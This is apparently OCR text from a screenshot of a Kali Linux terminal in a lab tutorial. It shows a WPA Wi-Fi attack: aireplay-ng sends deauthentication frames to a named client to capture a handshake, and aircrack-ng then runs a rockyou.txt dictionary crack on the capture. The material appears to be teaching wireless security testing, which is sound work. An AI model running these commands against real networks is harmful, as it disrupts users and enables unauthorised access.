 aireplay-ng: invalid option -- 'O'
"aireplay-ng --help" for help.
(root💀kali)-[~]
# aireplay-ng -O 2 -a 7C:4C:A5:4F:7B:E5 -c CA:44:4B:5F:CB:8D wlan0mon
aireplay-ng: invalid option -- 'O'
"aireplay-ng --help" for help.
(root💀kali)-[~]
# aireplay-ng -0 2 -a 7C:4C:A5:4F:7B:E5 -c CA:44:4B:5F:CB:8D wlan0mon
13:11:46  Waiting for beacon frame (BSSID: 7C:4C:A5:4F:7B:E5) on channel 6
13:11:47  Sending 64 directed DeAuth (code 7). STMAC: [CA:44:4B:5F:CB:8D] [ 4|79 ACKs]
13:11:48  Sending 64 directed DeAuth (code 7). STMAC: [CA:44:4B:5F:CB:8D] [14|65 ACKs]
(root💀kali)-[~]
# ls
Desktop Desktop-01.csv Desktop-01.kismet.netxml Documents hs Pictures reaver_output.pcap Templates
Desktop-01.cap Desktop-01.kismet.csv Desktop-01.log.csv Downloads Music Public sqlmap Videos
(root💀kali)-[~]
# aircrack-ng -a 2 -b 7C:4C:A5:4F:7B:E5 -w /usr/share/wordlists/rockyou.txt /root/Desktop-01.cap
ERROR: Opening dictionary /usr/share/wordlists/rockyou.txt failed (No such file or directory)
ERROR: Opening dictionary /usr/share/wordlists/rockyou.txt failed (No such file or directory)
Pre-condition Failed: ap_cur != NULL
zsh: abort      aircrack-ng -a 2 -b 7C:4C:A5:4F:7B:E5 -w /usr/share/wordlists/rockyou.txt
(root💀kali)-[~]
# locate rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
(root💀kali)-[~]
# gunzip /usr/share/wordlists/rockyou.txt.gz
(root💀kali)-[~]
# locate rockyou.txt
101LABS
.net